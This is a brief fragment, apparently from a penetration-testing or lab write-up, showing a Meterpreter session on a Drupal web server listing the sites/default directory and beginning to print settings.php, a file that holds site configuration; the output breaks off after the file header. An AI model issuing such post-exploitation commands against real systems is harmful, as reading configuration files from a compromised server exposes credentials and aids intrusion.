 meterpreter > ls
Listing: /var/www/html/sites/default
====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  26250  fil   2017-06-22 02:20:18 +0800  default.settings.php
40775/rwxrwxr-x   37     dir   2020-12-03 20:32:39 +0800  files
100444/r--r--r--  26565  fil   2020-12-03 20:32:37 +0800  settings.php
meterpreter > cat settings.php
<?php
/**
 * @file
 * Drupal site-specific configuration file.